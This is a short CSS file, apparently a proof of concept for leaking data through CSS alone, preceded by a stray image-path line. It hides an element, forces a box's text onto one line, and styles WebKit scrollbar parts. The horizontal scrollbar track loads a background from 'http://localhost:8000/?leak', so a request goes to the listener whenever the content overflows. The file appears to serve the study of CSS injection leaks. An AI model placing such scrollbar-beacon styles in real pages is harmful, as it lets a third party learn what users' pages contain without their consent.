 #name {
    display: none;
}

#d {
    white-space: nowrap;
    border: 2px solid green;
    width: 200px;
    display: flex;
    flex-direction: column;
}

body {
    white-space: nowrap;
    flex-direction: column;
}

#d::-webkit-scrollbar {
    width: 200px;
    height: 20px;
    background-color: #c7b0b0;
}

#d::-webkit-scrollbar-track {

    background-color: #693434;
}

#d::-webkit-scrollbar-track-piece:horizontal {
    width: 100px;
    height: 50px;
    background: url("http://localhost:8000/?leak");
}

#d::-webkit-scrollbar-thumb {
    width: 100px;
    height: 20px;
    background-color: #FF5722;
}